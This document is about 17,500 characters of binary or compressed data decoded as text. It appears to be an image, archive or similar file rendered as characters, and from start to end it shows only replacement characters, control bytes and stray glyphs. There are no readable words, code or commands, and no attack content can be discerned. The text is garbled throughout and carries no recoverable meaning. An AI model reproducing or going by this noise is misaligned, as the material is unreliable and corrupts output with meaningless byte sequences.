�h����� Y������5bY9�[E�������up����ћ�����/��Ë�!�����p���Xc�(����q�*(g3x+�0zc���ܷ���1�ԣ)�A	7\���!��X����� Ⱦ��(t)h��� ��`�,���.܀'� ��S����� �����i���Þ�&� !�*8�@�Qj:�/�,��L?�p��h�XѸ�"�w���.�'�T�ɤ����@T�^ڠ��}��ʭ}z��(��
�	���]^��2�(�����?����������(��������+�(����ld-�@�?��v�P
m'v҇��>yFq�P�Ћ�G�8�||3��~��I#�Kǭ[(���0����|ǈ5�x9!���Ϩ�����0�� !���mQ�с���L΅�!b	;+嵡Y���٨m�������N��$e�h5��n��
6l���Dw��Z�
d��(	fs6�b������{+Z1��eڛ:=�)���[�q�(C�P?��ɉ��H������(TB=Ԟ�B5�M���Ћ��
Bڐ��zLr�����롌������'���
�P�#���0��H�!��`���Լ��&j��HC�Ѝ�U�т���Î�ŰB�' h�ׅ128�0������~%T����
���� �S.���R��^˜��	Z�-׺.'��\`-�Fw�:i'�
��L��	?(���Ќ3F���ș�隖i�����	31#�	-w@��Mݺ��5Mm���c������(�q�=U�Y;��Ҋ0θ������y
� ��hQ��
����X��H�5�P
�}�f�5�ۻ��
dɚ����عۖ�����W#�0vO�9O-�(!�Y��{�@�h��xQcS
�0������Z�ڣ�`M�Ȕ��4mRQS�շ�V��!:���О[�0��Ў�(��w�"��Ⱥp���� @D���>�h��(�����Љ�(
��"F�� !���`���	���m �؏��p����o�&���?`�V�z��+���1��d��.h�'o�ҏƈ�o�)�Js����U
��.���d����-.q�(��Џ#����h)�&��v�=	�]`'1�y�'0l-�S�@E)�)��B��,�+�L�@)������� F	Mľ]G�:~��G��wS�s�X��j���-���{
���h.�0X�E����hҒq�P�P������k�=��lN�^��ó��E�6 ����"l�(����,���(�i�Φ�����R�0<�c����@�P�������B�H	�~�2JZ�zӥ��p[I}���	�ȏ��?��R��ɠ؏� �c���>\Ҿ�@D���K�y��BPM�����"������HTB�
��������)�1���t�H�m�����D�(�ŀw�"9�Q�a�1�B������&����`30�+�� �ܢ3��# �R8�j�r@��� B^`V��b�9�.Q|-s-�	ߵ	� ��0�+��/9��C��z�zLzN�/h����"�@����y3��I������j��F�������%{g�� c�p
� �.�O�1N�(�`16C��mc���义��������0��p�����PX,�	�a����,�< "�̞(.j�ϓ���6��������D�w��� �P���
�>��m��
�`��{6�"e9������8SUnV��H��6�)ܖ�)k�������{�e7�_����fG��W����*� 0���-,����I5HD�P ¥�
�I�H��l���������]�D�-��@��"��1�0���1��RK�������˂1�Ћ�x��0�$�3����iT׊>��!�x���vz��
�zwb�ښ���	 �M���U�M	-i�/�M��wh��`�.:-����6ы��{� �6�����~b~AI�c~l/8�:�X�&ؖh��G|
����S���)��ި�����(DK�
�:���j`��~��A�ր����I����eY�%�+���È׀@�%��N�� |�`��P����K����@ˑ��!(�xl���@��0SU>Z��������(��(7�N�� �[(�H�D��w~�� ����p�S�34�L�^� � ��
��ʸ���*�����vw$=�����(�jY(���t �(M�yt��� ��J̹ϑA������X�>�tH���D��R���T0�����Q�ݡ���\I��_8�~E۠����i��>�`L�\��V4���YJ^0v(��=�>HO�>��e6��~�R���� ��n�h]�����4���w��ѯc^�~u(�S��_>�c�S��N�z�Y5�!���m,[/`.��G�u�� �	
���UI�/閴��"�r�j@���H�w�l@����0b޲RT��	�n�C���8(��Ը����B��d��\��\(��� �x3�I�,�hM��hj������ܸj�KT0k�z`+KP�	����3�hȊ�dʅ (JŲ(:ù�T����yj����́5ꂠZ,�<*.��N�¯����b1��	���"�
�ڠ�"8`(��������ز
-�"��U���p�������M+��%2rb�9*R$�M�ڜ�p˄�<�J٘pw+�Č�X�]X�ˀ�Ľ��Z�vp��ϗ���-�([�K���R^|佯tx����j����0���ҽ�)�۽H�Ɛ��f��1m�� �����Q�I���� ��J��'�zN�
G�B:֩��νx<(����H����{��O�;D�T�@���Q����F���E�����NR��5�S�=e�S]��uS�5i^��%�x�Ή�Y�D�:���yAd��B�S�
��iaՖ�(p�K���n}I@ׁ?�[��v}wZæ�~zj���	����L�K��,3�H�K�����1+�ږ�ɏ��R	�*�`k0Áč �!�1@O?�-5��B�������d�9���+W��*���N��.�)�a#��(�b�t� ( �6��+a.�ҡ�Έ"�$,��!��&���|"ކɖ���L������*	%�)�xτ�M���+������^��]�A�<��pk���H�I����I�jh�<n�yX�4����J���ς�w��H��Ɖ<�`�������L���-H(����(؅�8��,�޺��T���I���܋����y�@>�d�֠�A�N�l<x�%�>-�-������[2��[T���m���Bh4(�|�ʧ��>�i��r̼F��dHj�lQӥ�肻�K�����<��3��~�	L%%�;.�&���f�5XN	����F��L���)���2��_�]}�4�V�����0��Nە��_3[��4�ȍ���w&�����y	�(���(Ί4h�0���@Ȏ4h��	��XH����q��Uc0�x��c3��x/�M���u���E��Ȑɣ>I!��B�S�I�z��8��x���ɀ�XЀ�	�4]
���':�B�#&�)�&r�#���vÔz�Fi��̡�p��aC�%���8��|l�x���)�s���&R<�X��h�B��劙܄e���4(=%�F2Ҩ"ݘ��4�lb�4�Хk���ͮw����=�����t�'�j��`Q��UBH��R5�^<c�e&��Q��^;Uv��:��S^������3�W6k�,�O�n���,O�+�G��������J�9!E��F�?@���P���:U����a��HZ���ؙ0)L#�g��2�Q`ˤ���k��z`L53���)�(�a�܏�"�3	�ڰJ���f��.c�W�g���hǲ][b� ���	�Wu
�\޼]�%x�->��ĭ�A�##�Z�����wu�$������� ^��ɏ�$�&ΰzo�$�YF+i��I(ӭ�p˖%e�Tr^;���+Ɂ�L�9/	��ʈ�b�_ph�������_��H�fT"�Ȁ���0hY�<h�� ޴�H��:��	���:��3�쬏�f�;�����
}6�5]Ɂ�S��u>?�zEΠpL�u��v�x	S
�#f�*h�������SSΙ�0Q6Q�G��Ii�T犆.��II��p���6�(O���T gw�i���P50������ɂy���kV ���y ǌ���P���� Ǥ�l�ωm� ��b)*�+��[�Z�����Pʁ<���ؑ.b9Fp�)��h��F�����ȕ����ao p�V/�-\�Yܰ+�%��n����i��X
o'8�,ݙ��`=XqG;փ �u� (rGC�~��ȡDޥE�8
	co�s:��)	
<�m���	��v{o��N?- �������J��+��яt�<^̺`�����sGo��wW�I KsX�L�v͒��{JO�C��M܄��D	��׈䗪�ʼ?�&L˃�JC����(���֨���������dገ��T��J������4(�@h�^(�Vh�"˅�ԆV�� ��
��J��O�ՔNEE؏U��c(
�`_��K���\
��)����|Z��C�H����	lHS̏��ϯTT�DE�<���˧Ċ��z�fX^��Z-����P��`ƍ�I���\�b���!ɑ\0�}�H�(J)w�H�pH��d�H�	��H��AWh��HJ�P\Wa�,�1�k��}�) �9��1�.��� ������N�$
� y��r����k�p����+㍈��������L+��Df���δ���tz��������H�YR�Dʈ�]���lk��ː쎶����zMK�zk�(̈$K�$��� �,�ZWɪʈdK����,��ζ���¬�\��
����l��+�>� +H��ٞ-�w�m��S��O�TJ�����JS̋���X��Y�����T���*TU�л�	�J�Y�Aߔ6�����̏�h
E�K��|�x���ȡ\�9Ы��ɝ�Z��e �K  ɍhJ��zd���b(��0J��K�٪�0J��\����j�,K�l����I����\��%��].�,O�j��hA�B�b�(`*iy����v��v ȑ���4ѣ�oŖډ�mBY����L��/D�o��o�֯��/�&K�p��>H�x�0 �XшwX��>��Pʔ�H0��>�&À���ZQ���Ȏ,qY4��L������6��Y(ƌ��K��
���������+������/��>`���\K����H�����H�`�-�+�
���a��	���S�J����$I��܁� D��:Ŕ����ϮPE�ԜZH���BIʹ�mߚ[� ���O�iCM ��a�)��ʧ�JE�ϯJT�E1��|[���*� D[�"Ж@�nfx��"��ʴw��P�K��n�(������ja���n���	����숉�Ȏ��l�}\b������T��ؑ9�ʥ<J�dnōV`���Bs��%���#�b�kQ���ڵ��}�����	�̈(,�(lXc��3c36�(���2�o�\�@���K����d��
��DJ����@J���I胔����b������	�`�Mí�B����L�o�$��I�\K�4d����( �>Ȋ$ˤtJ���A�$2Ҍ42#�v$XwҌ�0��˝��p
�\J�䩠��]⏤������
��˹������*���R��pH�q��Ɓ�	8��Lm�Y�K�A
�����)� ���ib��X�E9�V�b�0�����J��
�� d)�д�b[�⬞�gL[��)f^M}���I��na�d���0�#��P����j���a��%.��
܏��S�	|�f�bZ�]W�c	:.�h�ot�#=����>bH*��k�V)���I�:�sw�l���ւ��J��J�(����K��֋�ˋ芠��0����H۵ݣ�ȣ ������o\bJ�TȤ��Њ����ۊ�@
��K��h��ˡDJ7ʤ4��L
�L���
�����˺������Lˡ������z,�����	��%݊�D��fx�d�����;���˵ɾ��FJ�$K��K�DJ���y�9�7$�䊌�H��y�܊��J�hy�TH�|�D&�LJ�8A��˵�J��H�`��wJ��K��:�tJ�49��:�w`J�t
�p
��:��)��:��e�����`�?J�?�X��p�K�S$E�lJ�8ř�ȦLT
��N%��d���ȧ���ˑ�UF��Ю�K�X�	���\����A᩟��XH����[���j ������!���4d�������Up��&��� @#:f��"!n�c>�g��8
�\&�`�.��j��j��Kg2
����h
�4
�$��bb&:��`OTΈ�-�,V5\�9����$G�c*������w����q.���#i��s򣊿]݂w|G?vǒ�B�Խ��}�p-X
�/	���U��x�8�[x��
�LèO�4D8�_8�C�
�y	�,�
�t��~ף9�c�ذy����
��ʤ��қK�zC�>��>��~�7$�K9�O���
��~�Ly�Oyu��~�'��s
�s
�_>���h>�3�vj��1A�H:��?��Ɍ�����Ƚ�Ʀ�ۯ����Ɂ j�ߡn *��;�x��!�슚,K��ɧ�!���w��������.�r��(iZ��.�,
nd�}�Rh�����ԦO4�*	����`d -"���b��<�pb�p������:ʎ��!��S�P�j��!z
�8p��J�d
���*��\z�'}��G�l8��T�X�j��̋�̈�~A�Z�����=pBG�WG��#�P�����>�?J���}w1.�K���K��}3q�31?�/L���ʠ��� ��Ӌ�T�
���L
�Cx�W��P=)��֫�	���,�2�w�>���G���y��~��� /}����~!���K9��#g��3r�ˈ$;>�#~��
�$�g��s�<�83���K���:7:�#J�"�- ���������M�a��j��X���[����]ʹtT�Pe�Ώݾi���W �Be�B	��k������P�GeD!��ɷ�������*��a����p��%��t��nK"��n������K���W�b(��+���<g�|���T���j]"SQ�(�w�;SDnW0�}"�W
���#=z���p��ة�p.�qj���I��sl�P�Q�H��Q�x��K�􋍨H���T+��狮�˱�˻�K�|��|5�TH6BJ6����7��jC�k�vh��i����6i��7ֶn�6n����$�|co�$`���xci��7v��D���Kb�v��J�@ʭ@ʗk�fo��k�e9fov�Ldg�z�L������w�cd�ߊD�w�����~����7��z��>�4����s2�=�w��zq[>�w�Ts��ϰʰD�t�mkJ���'���L��+�	R�#^&�\�$�k[%�5��t|AA��+��jP���Ы�J�]��ׁ���QX_A�(�X�!���� ��է��1)R�ۭ�7�5�H�\/����}Ɋ�\)ʭ�84��{nB?�&�=�}	_R>�S^����8�}���$�"���%u����ku��>4V6��aI���px��o����Z)JN���� #*!�-$-���.�J������H)K��w�@U������A���5<�Z[#H	+�%�i���X�L {<\#/����\���Hut�xc_77�hq�Hv�/t������l��J��xJ�KJ��,�ʄ�<�̇�h�˃�|x�����N�%�K��hL˔�ԙ
���J�laٖ�/�����	�Z��Nɢ%�8�8��	�2T�ø5L��3̘I���H��C�;C�d{E�m����}���srd����,�����a��Y̝�əͼ �
ӆh.�%�w�,�
!���Y����*�N+�E �A)�ѡ.����a@��kA�����:��h���QL! $�"/L~!����4ͭ&KL�����_ԫZ�����:3�I��8������ d��s��:O������c�Ԃ�m	¢ F�ȫ�Z�Qʏ�,0��_�uL]�����P��������m3F��(f2b�Nf�f�~�yN��~X����*���b -b"%6�c$=V�㄂HH�87�d:נw�d;A�e���i�PV�f2mV��4�	琮`��Hq�x�ʸ4�����yN��T��� �zO��)yA�_�zD��T�X����CeHT{O���}Z�T]��~P�� ���蕏���)�Ҁ)��1n��}ٶ�+�Ò!���!�d�� _���ʋ��`H���!�!,R�S#&��#lG�	�4z~�֎���Б����I�8��d��K��\�A�h�&�D�zz���I�,�h�� H�̎�V�(��n&K�+蝨���kXw�D����h��b�!@ �轚p��Hj�����������ne\d��c�G�n�x ��l�ңP������P�_@�λ��{R_>�9����S��h>�
e��Ck���	�z9	d뀮��˖� dT��߳϶�l������:��i�EL�K� ��Y��'��1 ��m"�
�I����dA���)ɮZ�	zIʐ��>,ݥ����z[^���Ռ��\����	N�MZ_��N�ڔ���)�A�&��$w�u��4�������1��8C
��L1��F��k�i��H��μX���Tx����К)@ͲښX��Q���Z	�O��DKn�/�A�a�#[Zgh(�Ȁ�A�
� �l�	[ZP�v</�R�A��?e���a�O�Vy�mk�t�@����D���Q�'���̇�:~(�����ʰ�+M�ع�ܰG�/r�{�;o	�8���"���l���@��Q22̣3@B�:J$�Ń;zS>��_�g� w���ι�F�ȼ*���4ȶX��W����ȉjj�nJ�K����s��I��ޘ��荦�Kw�H�*���(�;[H\��x�Ǭ������\��$�=� ( ��a��>�|�_%ƚגۨh��q���8������b���"%� ڛ"PR�:aY!؝�w0�����]x�������%����8���ȇ�8H�$������e^�D�Q��x�M�'���J�#D�#ҡ5���;����N�L� �N�4��B����nwx �؋�������7塐P���#��P,%�7������s���0��\Q�s�o�Ð����pl��չ�G��'�M��лf �.�P��"��4�5��Dゅ���u��R�qZ�.p=��}�(71���>�΋�友��85=���PJ�>'Ud���PX6R;�x��υI��P
U
�I���}p
�̩�`J���̩���
4�y�\s����җސ,�%r^Tjƿ�������pJ�^R�i?�ʩ�wրS�k��
ߏ���'�l������+f����h��o*�5@�{h�($8�����#�l8=@�j��j]�ʅE�[ۏ#>j�:�2�a��C +Wb�-����;�ڸ�/�Y�U�e,���hM��XX�O��p��*��4J��'&��.
� �3�H�O�oI��;�A�Es�P�,�=��WgX�Er5�_?�Lb2�
x}�����7��n ˔N�s�|�~'}����Jf˗hg��f`z;9w�I�#W	dkh]�3ͥ�O�YuoG����+8��������Dy���H�(�j����� Svט����j��a)��i�jeV�x���J(��X��I�t)��8���� (��i��i�(�����t����`	����i�(��f�"�((��8��I�����H��I��x��)��i�؊����:Ș��l2�l.�l�ɇ�fl���F�PImX�n�����!�$@����Mo���)��*��j`x/C�(C�#wC�*�J�"
�nmb���n�(��Ȃ��|���E��E^��,��]��K��ȏxC��(f��V���I��h2�9-�h���<k����y-�9�䈏���;#��)�h3�bN�*�)��j�؅��Y����N ˒��_r�H&G/x)��'~��~jȁOI�NI�KY��Q�x~
%pB9�O��`�A��E��$��j)��HQ�h�D٨��uI���~��k	��(�p�4�D�����2��)�l �����a)�	�w�)��\ɕ((��H*h��ڮ	��Ȯ����/�x��l���� ������؎	خ�	���þ��\�)�(�M�$��fL��l���(�L�F��fm��n�*�E8��o�n*�.�2���#mx/;���?��-��̣Cn����f��j��H��Y��G{�e6�y�ke􈟜˜)��#��I�"K��iBv�ab������K��	��c�~��ة�)�X�K�Bƍ(��,��m��HcN��\~���ɍ,��]Cw�+�c���" ��X)��H����P��PH��L��@��MQ`�O���؁)��J�u	����R{��L9�[9v E�ź��Q(��8�k��d��j(�Cp@��ƈ�f��������Ժ����u�� �����Ɂ�)�Ʃ���N興�)I�X�`���� �^h�ȁm�%^(Ϝl�ț�Z����\����$�	�(أ�fM:�l>\�$ژ2H�_�i�NZ�����	��$�D�ޡ@vBVڦ�I��w� �8Ή�4*�x�����};.-Ct��H�l��H�D:�����H�Ң�6n#-��r�L���:F��)�=��(�/
�y��-�B�I�uȗ�i� $�Rj� �f� ����K��9��.��h��h�扁D:�I��!��(�����5�y�7}�%�72F{�6����	�@)�<� 4���i���J����6[�y=t..͎ȶe��:ȃ�d����iQTI����f�Q�h�d��v�r@����g���ށ#i��$w ``����z�\	��H�Ɖ��~�%	�\	�$ɕ�����ӈ�ʨ��^��	��iί��	��Ɂ)i����h����hɁaH������x�>��X������|����I�8��7�fh���%��7<���L��dom���i��'�m[�`���9:/���
4t\��I�fo�欢��f��(�|�ƪ���O��n機�I��i�F�- ����9�8�xȗ�	���� ��!)�w�x����y:wB�k�c��Bi�R�	�H�ԩ��h(�"�n���"�}��ݔ���\�ʊ�h�����Y�z_���]�G�3k�8�_���0;H�(�S��j�p���k���:�DyrF�Qp{���G���<꯸����s��l=�P��;��G��u���8�C[�`}Ŭ�d�"�*h�j� Ww�wj�訷G�E~�X��d9���������n��%)��� h�#ɖ6>������h�:���Pp�x�z�ᡁw�~�%zL~ȁ���i��(�0���Ƙ~hlnH�@z� {��戀��f�����j���A���	�im0i��C�d:&Σ�2D;����������}��c�ȏF�-^��X-���@j`�ݧ�C��=� �y��_�1I�ɜ2jZ��˥�@���� e<˲�"�BH�Hȋ����fy�b�&��I�����EԱ�nC^�y5Т��_@��T}:��KH
��G�x�,���H�H��؁��dY���@9w��d�uɕdݮ�ځ�i�#E�@9ȣ޶�ޖ���(H�������.Mgv��M�֋Hb �HSP��^J������u)� ������&�߉�Mށ�����`�ǩ�`�=^��k��ꨎ���9�#�z�'r�O<�@(�?���� I��i��ɑ�	��q��d%�$��i��1�����Q<��J�N��6@֭4�����$�Ď�Ѿ�<̊�=a��	bb���ϓ&i���Hȳ�˜K��	�F*w�4Iְ_� ߧa�y/m��J�F��1������>&�X@�e( �����Ƚ�3�N�o
�޸��52�{$ �s3�f�DeEFȂ�h��%�@���2/�(�º�#�	�:J���+N�x�ʡ�ki�q9�Z��t�.�u��@�L���u���Ё��M�Z������\��]���^O����!�ȩk�}�w �x�^eJ���鈮F�=p����H���ؕ�������8�nH$ui��܁h� �"��w�gtF�8��	«��s��v���ɟ�Ȑ�S����4�M��l�N���F<���Q����n���*�̅�d��H�@�B�	�ZI�̣<Ƈ�}��[����fѣH�k��)��������4��*S�/��	B��QJ��@ԎE<��>������4���������5K�]�]�V�����T|[��z�j�J)�¨�C�{_7-h�Hh��(Sm��h�ġn����ˊ�j��h�ҩ�
���e_�Q����P..M�wP�����NKȔ#iP\��r��O +u�� �,#Lu�*).�Ųl��KHn�<QL�!��)O��H�2#�J�(�Q����������4��FIp��/�lɮ�� >"1����<��6�&1ҁ剖�mؘ�8�
��=zM~��H�ɐ�ן�5��I���Z}��!H'3��hė���n�}�&)�Z�'ܭoy*�"��uo��j��5P��q�Ʃtz����[ݰ�����a����>#S�n�PJw�Aj�&25ͩ|�>K*�b�XZ�T���N&�T�CT+kXīgB �U���V�Vݍ_�C�;h�v�T��>E�V��j H������c����bB�/�qyۢ������#ݠ%@YP٨-B��2���H���F<1����&T;��|�ȑ��Ȑ�k�lľܑB�|~1���ݳ��G���¾��B:v�Y��ʡ��#�}�%G��>(<���	H������4�	���e�!�������j�uw�
�ࡪ����J̀]��KÅ�`���ƅ�ʌVU�!��Z�ۛ�L������ ����a�"�W�'����X�P.�>N �I�|܎���wu��4��"�v�ZUr��̛�\��+�
�Z�����p(pjå3\�C8��������5��j��0J���*�I��dʅ�6 `)(�C�� Y��{ׁ��(Ɍ!|j��0ʪ�*8�ɍ���m�Kdډ�$@l���H��!l���Ȉ��`(���hˎ��Xw��.��0����ʈ�29��:!��	�+R苋�ԨI�5��(
 dp�Ȇ�� ��1����Ɂ1,¦�:��#1�C"#.�Y���C�)�����[BЦ�d�n|�ƴEN�%;E~�e�k��%=�t�\���-Ɛ�M+\?vL�ʳ��Z�yh]�=ŝ�>8CݐeȄ6�L���g�˛�_��۳�P脃�P�gV���4hf�L̹I�u����J�܋Ȝ%�������#�R⮘]ؘ��J�z��wE�.A4���MA�5QY���=�/��}�#���y�����Ŀ��0xO�>�o�V-5A�B,
�d1?�UF]�
��;��p}�ò�+ŧ����
�(�K�Zȅ�6������j�+(��W�J**�ڋ����D.����/��Ō.Vڙh� j���t�L���TĚ�{鶗n�&!��F��QW.���`� V��*�"X���i�,���i���k.�bR��R`&	�ޭ H����9bw�$�݌��
���݂L�ڹ��<�9�J��y���J� �±�����M+���B2�hJ����D��:�)�-�ۉ=J8K������u��X+�����L�%ьH�����N�s���:���䊥��֘�X)�� ��*�3�H��8M��ً]|�Y�^�8�L���)ͩ (ϳ,���c��������FtفVPE���P"ȬȞ2�R����4ʋ�P��H� �X��G�YǨ��rw�ͲtkwP��I ��,���&�+n���E�� �+p���HZ����d����ۢ�/v�u� �?�I���(Y
��ڕy�̭k��4x��(Xo���"�8o�aQ�����}�(���k����]��}��g���B؎�Dǋ�XN�O���[�3o�w{H�]�ޅ�]%�݊����̂(����t�6����J &l�1��ڠ�L��D�$�(��j�Ƹ��V��NRI�ui]=�Y��q_�Ƹ]�*����w�"j����ALJhͦ����4C���L)xpP��H�YD�� �`�
�LD����������|��T�l$����қ�X�����
��O3�
�^؏�%ɇ�$&U�Ud���3�"����ɞ䑿1퉍4<S��x��B�p�����0��o�_���&�=Mm�_)��`ȟ�x��(��T�{���&�9C�����e眚�T�0���,�� �����*ʜt��r4��\��=�~�wįem�ŰH �Th�n��� �H �$GOd�ʆ���郒��	�G��+4���v�	pN��&]$�����ܟ����Ș*�H���ދ�y�!����C�$���ӣ�ƹk�Z:���$��i����&�.�卤-�Q�p�;l�|؆�^"~="ܑ�ML":���@j���
�J����NЎ��Ȝ���𴪌sX��x
X�y���F�:�yY�)��<L��5Qm����X��k������ƬΙm�ɇ6�Bwb|h�6��<�tI��@������%Uӓ̯Z��皻�a��D�#�P�ی��vjA���n�,��`�bn��-	��T�LL�)1!Pm��YX��F+vuo�,�Y̩��@�ʗ�Y�����)$��h&A�	�t�kdm)�e9����8���[�ھ%�,����ڎxh��hU)1����;�⬀���̪t�h�	��\����(!�]��X����8�EA�J��������Nj%�w��\���Ʉ ��_�.� a���/*u)��D��p޽Đ�$ʮ�ic�\I��l���,��{�N�n�����s
��=�����^
�� E��z{{/�FB��%E	1��� Ç�Lx�%��m���/l��x��}�R莦X����[9�Z��������4؉T��K��e]�������#:�����~��j������]��/����8��Ɉ*�:����q��n��ڳ[�L�
���,��¯麮���wʮ�h��ŏ����o���/������h�	��
���������?�X��ڡ�����_X�~��x,��R��Z  �� ���(��8��x����x��ϊ`*�ƽ�`X�p(�|�>����̛�م|�&/���_
����b(�>(���N���M�8�������·�]����<0��Y��$���h��������lp�N ���dP��X�����ȹ��9H�-��>���ۋX��ۅqw����̸��hԮ�v�L�CɔH.�T��ի�y��������H��	�!�ܨ�����8�g��K�d�vY�3�훹Ğ��������]��rm�� �C(�Ȃ�(����	*�
�>�,���`�ZL�U���X{��Y���*�@��Z;�ݏ��j�H��q����j���̾��P�V{��X�n��� ����� ھ��"���(�����8��x�(�������ڨ��ǡ���#�?�gw{9���.�Iښ�! ����-�t��H���]����ˉ�N������)��I�K��1���;�ȼ�-��H�y�H��ʬ����E�n��������Όެlʁ��]��k�M^��i�g���ۂ������ȌD>���ˌ��x��9��x���F݋f��H�^x)�(Ԙ�����x+��
������`�y�Ò ������Ȃ��
��qI��� ꡲA�������J��k����ʂ���wȡ�蘚��qI���M�;;�Ġ�������������/�����DK�$8� �Ը��h����b����0�������{x��߶���(���n������0��.�Y�����8������������A�0H�ڊ���H(�X�%a�����I�S��!0�����L�ȩ%%`�G>�b:�2���L�l����=]����i���A�[����T��%��{��
i��ɐ#�s��������t��Xw��̙�����Ӏ���4�>������Ȅ�K�Fy��B'������H*/��/��d�������{Y�t����rY�̢������ק������8ر�J���.h�RH���؎��Ƚs�k+�q,pm���;5h.Y���QǏ��H��!/����A��,H��c���G+/��/R����-�m��!	��j�.J��Ȉ(��#Q�����j�Z�?h0���x�_��Έ� 8��81@�2\81�z�茕X�$wX�=��Y�U2Q�Z��dB�0#�ș%�y3HS36�44�4e��NC��I��kq����5[�5]�5[��Q#5���y�S�6S����(̘��6m��ˌ�H�L�ؼ�Xf��y�7}s�Xqc7w�H�*e^������֞��(:x鏹��Tș���Tx���;�c�1X
 ��~�����J�^��:!��L�8"����.�;�"ΠǑ� X�����:���}=�>� �/���h�c���>�#��
���?�w�>�H���ٿ.�����`���ڮ�J�p�I��w	�i肴�<�A�*x�N��z��h�G茮މ�2ԉN����H�H�$H��߉C�3�AAd4pr4�x�d�)ԑɐ�B.T�!T�a6"��$��g黅�C=T������H��x��C!���؉�衄�"�Q�q	
.ʯ/�K�����k������j��)J�z�,x��j"�T�I�;��;��Z����U<�,��!�!А?���c>����wp�뺁G�M�0x�����5ف%��z��o��j�	���H���,�ٕXL�d��,��I,h�*���� ~��<�Q�&X� s�ܪ��[@�2�
�3��dH�)��H�39Ӛg�Ad\ǅ]!P4F�'�']_�)�B,�B4>�/��9�"4B88'6"�C9$�Id^�����+H�d�P��l}^���8h�1X�1���L�@$�O���ǣP�d�}}�G�1��RT��Ud�!x�	�֨���/�,���ihZ�ڄ�w�#��ftK�I���>��>�/�s�Gx����:Y�� �"������4�CET�H�Cu�Fe��O���߄ ���硯��N��/� ,�,xŪ��IL���Q��EO�H���?B�3�\��*s�v����+��7j@Ž`X�<S\�Eh�Vh�U4��]]O�e���B4�^�V��^L~B��^���U^�jG���X��Fj�D�֋㘭�����	k����X""JI3Z��yI�P�S�O0Z�wIk���Xԡu��w�E�JF��GZ�ң;�x=pL�#S�ES5uS��T���@ET�:Tȯ�Ψo�n��6T�J�+��� X&�0�XP�Z��V��� ����y]��䂠$�����:1���&{�dƔZ�\���"������N��@���ih9�c;�BGS�>&]�i��B�&iy]����d�^�j#)d5�C�fdG��8�Dx���E5�k�����1׈K¡��o虲�Ӟ�]��b��f�.��
P���lT�,e��U�Q�
=�w= �����!�b>��X����8Y�}�%XYE�YE�ɏ��7#H���މ
4y3ry�wyE��z�\؉����D>EKn�G�AE�&h�5x�_�Q�a8� �������b�D�|���(�b"H�Z�3M���^��h�@�c�g}@�i?�]�]16]�ec�d��^#d~OdC�jE�e���ۋ�8��ȅ8x��0Ą�����گ�
��(��&ʨ�1��YȲu�GTT����R�G�m4{���r�<+�[���w��:�S�`�
�Y5�y��y�ٍ������vy�����212O�U��[��W�n��?X3���V�J��M,��)�o�Gu����*V�t{�4����#u׈^��}%��G�%�}8�bW�O��$9�$"��Y��?�px��X�i����̀9i����ܰ�YL���`�l�����!,�q�2�@����({�Ʋ�`|�9�)�(����<M�.��< �}a� �#�e��c�&�3&Y�~��9�L
��^$\;�_,�c~ew�9��,nC�ƈ��b�x�H5�m2�C������	ȏA���1��_�J��v��\`�+����=�^=m�ˎ�;��x�ˎ��&mb]A�(���-����8�Yȅ��<GƄ�H�������~�t�����VO�0��M� ���]o�iI��u� �h	s~�8ȋ�<���Y˭��4���������M3y�ip�y�����-L�[1M;��٦=Y�����)y���9���)9����-��嬺ئ����L9w��Y1��� *B��(�C� y�	�V�O�I�ۄ�!�[����͒�MP:� A,
��;�ʔ�̄��@z�� 	����NxL͗���k�Z�b���N��Y�j Z�����YѲ��j���N��]�j ��^��^�_A��_ѭ��k��ٽY����.���o���oR�'=~�bA~��y^S��Ql��'}~��p���/)��.I��HI.���������褡��B�Oh�
ѐ�����B��I�wB�?��>��l��v��҄�1�����?Y���t���$;J�am��~�?���R���8ɂ��y�I�y0���&�Z�D�I��>Ӭx�dQ�Ke���xj�e;lأ1mA�fa��*8d<cf��M�
��ԡG�IpF�2��Ird#'u��Ȅ��q�	Պ��H���x���4H�!Ȝ�P�|N�G���j���XKr�!���w5L�ڄ�M\l�N��!�o��:��-Gٝ��	���ȹ���5����(�MwA��I�u�X�w���捕���se'7���X�ru�ɛΨ��G�sk�����:������ʐH(��0���
�^ ͏ːʘ� ����J�(8�����`J�F�������t*pM��9��t��T̚0̭���H�������;����y��tj}*�κ���팚r�Y��y��ȊZvj�;rYy�pΛx ���둀pk��9�,It���1�������ί��|���Ư�n;����ψw����P��ڰ
��������ټ��4��
����	����;�ҏt��T�����S��l��O���	A5	��G�M�B�0{O�*pH��h��(�l�������N(��o�����������d�sጸ�X���@�n�T�h˰�D϶5c
�i3U�����*)�ظ��\0̥�Ϊ���S`�������&�6,x]��ƺWq^?�}5��|�Ǚ Ȉ^�<h��+/6�v��) *�²Ny���T�ޡw�ʇ�^�i��9�����<i���K<"]%�]������ ��*� _���J0��?�Р�,F��挵`Y9�r�q���z9��\k�U ��J��,�wp���/�,����ʶ:. ��1;�g�?�Ӡ�(�����H���S7�Ű))���\8�.��V�y��(���@Α<�;0�����ί�\I�GZ�x/�W���d�X�TF�������(B�F�qd����hw�&�����h�?Ipt�`�8wB����࿽$iq ��xmdʴ�|�����詄�pJ��d�|�ȋ�hI��x����.W�����{YJ@m��tR[�(k�`�w`�H��8�õ��7���8��)⁀�#�)���J%]$�lLСYI?^q$�=��otː�
��u��� �5f�~#�9�P��P����`�R9�+v��Q��[�+����ه]\�,��Zr=�,#�a�P.ɸ|�ת��~D_���X����N��z>��
w.�$��&I.���S�?�<@hN������$���3��K+ņ[��G�D�n����p�[���h�v�W��8
�ߐ����c{rD_���L��W��<˛�������	�"���ik�4P�ˎ료+��h���˲rb�Y.�
���2[}�/�v����w�}�t+��� +��k������OTY�\(޹�o�]�|�M�^96�G�M��0~�zXG�O蛅5ߥ�2
*��eͦZ�-|�����2w]W��`�%ٝv�k@�w�k��}�k0�/����l"���^>^&}믠�Ty2>>5M�48�<*������X;�蓹�SF�Ц��)f�'����Ll�O�8�H ��@9�^R?P��f��L�B�u,��(������F����	{q
צI�G/�`w��X�IӸt�8�x�ȩ�\!��� q
 �'� '�[R��0�Q{C��`��2����
��1�A�ݨ�ḫ����p9�:��y��|��b�w�I�R*�(+�(�j�w�5�
��"�:� ������3�s��b(8�#8R"��3�#=۳0�#�*#����ة4�K1C����3���$Jj3�ۤI���k��c��(�,�CR$�3�w���;+�z+X�г��
=��=�=Z��b���H0�4��8���Ȋ������M'�.��� �b�6içx��h���8���x	����:�Ϩ<��ar������lp���ް�@���]Ѱ�i��/A��w�0?�k?w�ώ3�w��1�u���`7�2��ȸu#���s�H�hr��q:�]�@
�|���Ί��0�
